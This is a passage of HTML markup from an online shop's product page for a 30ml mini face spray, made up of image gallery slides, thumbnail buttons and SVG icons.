  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943254.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491545249">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491578017"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491578017"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943256.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491578017">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16581353734305__main-32035491610785"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16581353734305__main-32035491610785"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16581353734305__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1946" alt="" srcset="//theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=246 246w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=493 493w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=600 600w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=713 713w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=823 823w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=990 990w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1100 1100w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1206 1206w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1346 1346w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1426 1426w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1646 1646w, //theshoppingfairy.com/cdn/shop/products/8943257.jpg?v=1705679709&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32035491610785">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16581353734305__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16581353734305__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16581353734305__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16581353734305__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16581353734305__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491283105"
              data-media-position="1"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-1
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943241.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491315873"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-2
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943243.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491348641"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-3
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943244.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491381409"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-4
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943246.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491414177"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-5
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943248.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491446945"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-6
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943249.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491479713"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-7
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943251.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491512481"
              data-media-position="8"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
                aria-describedby="Thumbnail-template--16581353734305__main-8
"
              >
                <img src="//theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=416" alt="30ml Mini Face Spray" srcset="//theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=54 54w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=74 74w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=104 104w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=162 162w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=208 208w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=324 324w, //theshoppingfairy.com/cdn/shop/products/8943253.jpg?v=1705679709&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16581353734305__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16581353734305__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--16581353734305__main-32035491545249"
              data-media-position="9"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--16581353734305__main"
